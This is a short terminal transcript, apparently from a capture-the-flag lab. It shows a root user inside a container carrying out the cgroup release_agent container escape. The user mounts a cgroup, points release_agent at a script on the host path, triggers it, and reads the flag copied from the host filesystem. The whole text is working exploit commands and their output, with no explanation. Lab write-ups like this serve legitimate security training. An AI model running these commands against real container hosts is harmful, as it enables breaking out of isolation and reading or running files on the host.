 root@8a9427527c82:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@8a9427527c82:~# echo 1 > /tmp/cgrp/x/notify_on_release
root@8a9427527c82:~# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@8a9427527c82:~# echo "$host_path/exploit" > /tmp/cgrp/release_agent
root@8a9427527c82:~# echo '#!/bin/sh' > /exploit
root@8a9427527c82:~# echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
root@8a9427527c82:~# chmod a+x /exploit
root@8a9427527c82:~# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@8a9427527c82:~# cd /
root@8a9427527c82:/# ls
bin boot dev etc exploit flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@8a9427527c82:/# cat flag.txt
thm{you_escaped_the_chains}
HACKTHEBOX